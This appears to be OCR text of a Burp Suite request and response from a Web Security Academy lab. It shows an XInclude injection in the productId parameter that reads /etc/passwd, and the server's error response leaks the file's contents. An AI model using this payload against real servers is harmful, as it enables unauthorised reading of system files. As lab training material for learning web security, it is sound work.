 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a9700860398f66dc2e485f7006b00ed.web-security-academy.net
3 Cookie: session=0ljerdf7sBEBte38XlRoEzcflbih98w0
4 Content-Length: 140
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 productId=
<foo+xmlns%3axi%3d"http%3a//www.w3.org/2001/XInclude"><xi%3ainclude+parse%3d"t
ext"+href%3d"file%3a///etc/passwd"/></foo>&storeId=1
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/no